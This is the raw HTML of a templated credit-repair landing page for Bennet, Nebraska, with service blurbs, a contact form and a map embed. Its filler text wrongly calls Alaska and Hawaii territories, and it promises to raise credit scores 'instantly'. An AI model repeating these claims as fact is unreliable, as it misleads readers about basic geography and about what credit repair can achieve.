					<img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2050'%3E%3C/svg%3E" alt="" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png"/><noscript><img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png" alt=""/></noscript>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28331ee" data-id="28331ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c073a67 hfe-nav-menu__align-justify hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="c073a67" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-c073a67" class="hfe-nav-menu"><li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://creditrepairr.com/" class = "hfe-menu-item">Credit Repair</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/about/" class = "hfe-menu-item">About</a></li>
<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/our-service-area/" class = "hfe-menu-item">Our Service Area</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/how-it-works/" class = "hfe-menu-item">How It Works</a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/testimonials/" class = "hfe-menu-item">Testimonials</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/contact/" class = "hfe-menu-item">Contact</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="wp-post" data-elementor-id="2675" class="elementor elementor-2675">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7ceb1b15 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7ceb1b15" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d873922" data-id="5d873922" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7566bc06 elementor-widget elementor-widget-heading" data-id="7566bc06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Experts in credit repair in Bennet, Nebraska</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-2ac17041 elementor-widget elementor-widget-heading" data-id="2ac17041" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Credit Repairr experts can help you to credit repair fast.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-53591dcc elementor-widget elementor-widget-button" data-id="53591dcc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="tel:%20800-603-8045" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text"> 800-603-8045</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-66c5cf47" data-id="66c5cf47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a9f073b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9f073b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9ceecdc" data-id="9ceecdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-176550eb elementor-widget elementor-widget-heading" data-id="176550eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">About Credit Repairr</p>		</div>
				</div>
				<div class="elementor-element elementor-element-1b70bf elementor-widget elementor-widget-heading" data-id="1b70bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Reliable Credit Repair</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f0dea1a elementor-widget elementor-widget-text-editor" data-id="7f0dea1a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Credit Repairr employs specialists whose sole mission is to assist customers like you in boosting your credit profiles and ratings. We can help with a broad variety of money problems, such as overdue bills, foreclosure, tax liens, and student loans.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-49dee11b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49dee11b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b2e8f68" data-id="7b2e8f68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cabb5ab elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cabb5ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Repair Consultation</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Monitoring</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Building</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3a12fa94" data-id="3a12fa94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48578ffc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48578ffc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Experts</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Repair Company</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://en.wikipedia.org/wiki/Credit_score" target="_blank" rel="noopener">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Score</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-3ef407cd elementor-widget elementor-widget-button" data-id="3ef407cd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://repairfastcredit.com/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4f303d39" data-id="4f303d39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-71ccbc6b elementor-widget elementor-widget-image" data-id="71ccbc6b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img fetchpriority="high" decoding="async" width="566" height="374" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20374'%3E%3C/svg%3E" class="attachment-large size-large wp-image-1530" alt="Credit Repair Service - Credit Repairr" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" /><noscript><img fetchpriority="high" decoding="async" width="566" height="374" src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" class="attachment-large size-large wp-image-1530" alt="Credit Repair Service - Credit Repairr" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ab18918 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ab18918" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-840d6a0" data-id="840d6a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2df8211e elementor-widget elementor-widget-heading" data-id="2df8211e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">About Credit Repairr</p>		</div>
				</div>
				<div class="elementor-element elementor-element-2b68451e elementor-widget elementor-widget-heading" data-id="2b68451e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">See How <span style="color:#FFA800;">Credit Repairr</span> Can Work For You!</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d6f60e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d6f60e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6a986462" data-id="6a986462" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6f9925d7 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6f9925d7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Look Up Your Credit Report					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We provide credit score monitoring for those who require help maintaining tabs on their finances.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3100bde1" data-id="3100bde1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2bde6723 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="2bde6723" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Raise Your Credit Score					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We provide a comprehensive service to raise your credit score instantly.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1bac799f" data-id="1bac799f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b4fbd65 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="2b4fbd65" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 24/7 Credit Repair Tracking					</span>
				</h3>
									<p class="elementor-icon-box-description">
						In real-time, you can track your credit restoration status with our always-accessible online system.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4537ffdb" data-id="4537ffdb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73a9e9e9 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="73a9e9e9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 Fix Your Credit Score					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We can monitor your credit score and assist you resolve any problems that may arise.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d550b10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d550b10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3f560dd8" data-id="3f560dd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-e5fdba4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5fdba4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-129d8f6d" data-id="129d8f6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-24c47f8b elementor-widget elementor-widget-heading" data-id="24c47f8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Get Free Consultation</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-770eaef6 elementor-widget elementor-widget-shortcode" data-id="770eaef6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="forminator-ui forminator-custom-form forminator-custom-form-1051 forminator-design--flat  forminator_ajax" data-forminator-render="0" data-form="forminator-module-1051" data-uid="696be1c493281"><br/></div><form
				id="forminator-module-1051"
				class="forminator-ui forminator-custom-form forminator-custom-form-1051 forminator-design--flat  forminator_ajax"
				method="post"
				data-forminator-render="0"
				data-form-id="1051"
				
				data-design="flat"
				
				
				
				data-grid="open"
				
				
				style="display: none;"
				
				data-uid="696be1c493281"
			><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div><div class="forminator-row"><div id="name-1" class="forminator-field-name forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-name-1_696be1c493281" id="forminator-field-name-1_696be1c493281-label" class="forminator-label">First Name <span class="forminator-required">*</span></label><input type="text" name="name-1" value="" placeholder="" id="forminator-field-name-1_696be1c493281" class="forminator-input forminator-name--field" aria-required="true" /></div></div></div><div class="forminator-row"><div id="email-1" class="forminator-field-email forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-email-1_696be1c493281" id="forminator-field-email-1_696be1c493281-label" class="forminator-label">Email Address <span class="forminator-required">*</span></label><input type="email" name="email-1" value="" placeholder="" id="forminator-field-email-1_696be1c493281" class="forminator-input forminator-email--field" data-required="true" aria-required="true" /></div></div></div><div class="forminator-row"><div id="phone-1" class="forminator-field-phone forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-phone-1_696be1c493281" id="forminator-field-phone-1_696be1c493281-label" class="forminator-label">Phone Number <span class="forminator-required">*</span></label><input type="text" name="phone-1" value="" placeholder="" id="forminator-field-phone-1_696be1c493281" class="forminator-input forminator-field--phone" data-required="1" aria-required="true" autocomplete="off" /></div></div></div><div class="forminator-row"><div id="textarea-1" class="forminator-field-textarea forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-textarea-1_696be1c493281" id="forminator-field-textarea-1_696be1c493281-label" class="forminator-label">Message</label><textarea name="textarea-1" placeholder="" id="forminator-field-textarea-1_696be1c493281" class="forminator-textarea" rows="6" style="min-height:140px;" maxlength="180" ></textarea><span id="forminator-field-textarea-1_696be1c493281-description" class="forminator-description"><span data-limit="180" data-type="characters" data-editor="">0 / 180</span></span></div></div></div><input type="hidden" name="referer_url" value="" /><div class="forminator-row forminator-row-last"><div class="forminator-col"><div class="forminator-field"><button class="forminator-button forminator-button-submit">Send Message</button></div></div></div><input type="hidden" id="forminator_nonce" name="forminator_nonce" value="b7a806ee1c" /><input type="hidden" name="_wp_http_referer" value="/credit-repair-bennet-ne/" /><input type="hidden" name="form_id" value="1051"><input type="hidden" name="page_id" value="2675"><input type="hidden" name="form_type" value="default"><input type="hidden" name="current_url" value="https://creditrepairr.com/credit-repair-bennet-ne/"><input type="hidden" name="render_id" value="0"><input type="hidden" name="action" value="forminator_submit_form_custom-forms"></form></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-23dbc0b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23dbc0b8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1e3a81e7" data-id="1e3a81e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44b78193 elementor-widget elementor-widget-heading" data-id="44b78193" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">USA Map</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-40ad2d68 elementor-widget elementor-widget-google_maps" data-id="40ad2d68" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-google_maps .elementor-widget-container{overflow:hidden}.elementor-widget-google_maps .elementor-custom-embed{line-height:0}.elementor-widget-google_maps iframe{height:300px}</style>		<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="about:blank"
					title="Bennet, NE"
					aria-label="Bennet, NE"
			 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=Bennet%2C%20NE&#038;t=m&#038;z=8&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy"
					src="https://maps.google.com/maps?q=Bennet%2C%20NE&#038;t=m&#038;z=8&#038;output=embed&#038;iwloc=near"
					title="Bennet, NE"
					aria-label="Bennet, NE"
			></iframe></noscript>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2770c825 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2770c825" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7bd25439" data-id="7bd25439" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b6f2608 elementor-widget elementor-widget-heading" data-id="2b6f2608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">USA Information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3685cbb7 elementor-widget elementor-widget-text-editor" data-id="3685cbb7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The United States is a confederation of 50 states that together span a huge region of North America; the territories of Alaska and Hawaii further extend American influence into the Pacific. New York, a worldwide financial and cultural hub, and Washington, DC, the nation&#8217;s capital, are both important Atlantic Coast cities. Chicago, a major city in the Midwest, is well-known for its groundbreaking buildings, whereas Hollywood, in Los Angeles, is well-known for its movies.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2bf74509" data-id="2bf74509" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2506db5c elementor-widget elementor-widget-text-editor" data-id="2506db5c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
